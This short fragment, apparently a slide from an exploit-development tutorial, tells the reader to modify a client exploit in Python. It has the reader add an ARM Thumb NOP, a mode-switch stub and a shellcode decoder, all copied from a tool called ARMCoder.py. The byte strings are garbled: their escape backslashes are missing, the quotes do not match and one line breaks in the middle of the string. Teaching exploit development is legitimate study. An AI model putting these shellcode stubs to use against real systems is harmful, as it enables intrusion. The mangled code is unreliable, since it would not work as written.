 76
Modifying the Client Exploit
Client:
Modify python script to include the output from ARMCoder.py:
1.  Add a NOP for an alignment issue with PC:
nop_mthumb = 'xc0x46’
2.  Copy the code mthumb code from ARMCoder:
mthumbmode = "x01x10x8fxe2x11xffx2fxe1”
3.  Copy decoder code from ARMCoder:
decoder = "x49xf6x99x14xc9xf6x99x14x4cx21x5a
x23x7dx46xeex58x66x40xee
x50xc0x46x04x33x08x39x24x29xf7xda”
 